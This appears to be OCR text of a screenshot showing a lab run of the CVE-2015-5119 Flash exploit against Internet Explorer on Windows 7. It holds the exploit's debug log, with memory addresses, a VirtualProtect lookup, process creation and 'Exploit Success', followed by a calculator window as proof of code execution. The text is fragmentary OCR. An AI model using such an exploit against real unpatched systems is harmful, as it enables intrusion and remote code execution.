 http://192.168.154.128:8000/CVE-2015-5119.html
192.168.154.128
Flash: WIN 13,0,0,182 x86-32 ActiveX
OS: Windows 7 32-bit
Browser: Microsoft Internet Explorer, Win32, Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C;
.NET4.0E)
===== start =====
MyClass.valueOf()
_ba[3] = 0xde
vuln_vector.length = 0x400003f0
k = 0x421
this = 0x9419021
v[0] address = 0x9418008
x32[] object address = 0x532cbc8
x32[] data address = 0x558a1b8
VirtualProtect() address = 0x77332c15
Payload() object = 0x4ebcd30
CreateProcessA() returns 1
Exploit Success.
===== end =====
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +
Run calc.exe